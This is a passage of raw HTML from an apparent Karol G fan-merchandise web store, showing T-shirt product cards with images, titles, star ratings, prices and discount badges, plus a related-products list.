    <a href="https://karolgstore.com/product/karol-g-alphabet-cute-classic-t-shirt-rb2306" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/karolgstore.com/media/31/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-10-small.jpg?w=250&amp;h=250"
                alt="Karol G Alphabet Cute Classic T-Shirt RB2306"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://karolgstore.com/product/karol-g-alphabet-cute-classic-t-shirt-rb2306" class="capitalize hover:underline leading-3">Karol G Alphabet Cute Classic T-Shirt RB2306</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://karolgstore.com/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="8">
    <a href="https://karolgstore.com/product/karol-g-manana-sera-bonito-essential-t-shirt-rb2306" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/karolgstore.com/media/17/conversions/ssrcoslim_fit_t_shirtmensfafafaca443f4786frontsquare_product600x600-4-small.jpg?w=250&amp;h=250"
                alt="Karol G Mañana Sera Bonito Essential T-Shirt RB2306"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://karolgstore.com/product/karol-g-manana-sera-bonito-essential-t-shirt-rb2306" class="capitalize hover:underline leading-3">Karol G Mañana Sera Bonito Essential T-Shirt RB2306</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="33">
    <a href="https://karolgstore.com/product/manana-sera-bonito-karol-g-2023-karol-g-sirenita-karol-g-manana-sera-bonito-karol-g-bichota-and-heart-tattoo-karol-g-kids-bichota-karol-g-bichota-and-heart-tattoo-classic-t-shirt-rb2306-4" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/karolgstore.com/media/94/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-1-small.jpg?w=250&amp;h=250"
                alt="Manana Sera Bonito Karol G 2023 -  Classic T-Shirt RB2306"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://karolgstore.com/product/manana-sera-bonito-karol-g-2023-karol-g-sirenita-karol-g-manana-sera-bonito-karol-g-bichota-and-heart-tattoo-karol-g-kids-bichota-karol-g-bichota-and-heart-tattoo-classic-t-shirt-rb2306-4" class="capitalize hover:underline leading-3">Manana Sera Bonito Karol G 2023 -  Classic T-Shirt RB2306</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="16">
    <a href="https://karolgstore.com/product/karol-g-classic-t-shirt-rb2306" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/karolgstore.com/media/45/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-8-small.jpg?w=250&amp;h=250"
                alt="Karol g     Classic T-Shirt RB2306"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://karolgstore.com/product/karol-g-classic-t-shirt-rb2306" class="capitalize hover:underline leading-3">Karol g     Classic T-Shirt RB2306</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
